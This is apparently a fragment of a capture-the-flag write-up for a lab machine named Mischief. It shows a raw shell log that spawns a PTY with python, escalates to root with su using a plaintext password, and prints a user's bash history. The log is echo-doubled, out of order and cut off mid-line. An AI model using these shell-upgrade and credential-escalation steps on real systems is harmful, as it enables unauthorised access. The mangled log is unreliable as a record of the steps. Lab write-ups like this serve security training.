 dayuCanape
dayuSunday
dayuTartarSauce
$ cclleeaarr
ss/bin/sh: 9: sshhcclleeaarr: not found
su
/bin/sh: 11: sssu: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Mischief:/home/loki$ su
su
Password: lokipasswordmischieftrickery
root@Mischief:/home/loki# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Mischief:/home/loki# cat /root/root.txt
cat /root/root.txt
The flag is not here, get a shell to find it!
root@Mischief:/home/loki#
-rw-rw-r-- 1 loki loki 176 May 14 2018
loki@Mischief:~$ cat .bash_history
python -m SimpleHTTPAuthServer loki:loki
exit
free -mt
ifconfig
cd /etc/
sudo su
su
exit
su root
ls -la
sudo -l
ifconfig
id
cat .bash_history
nano .bash_history
exit
loki@Mischief:~$ su
-bash: /bin/su:
大余安全
https://blog.csdn.net/qq_34801745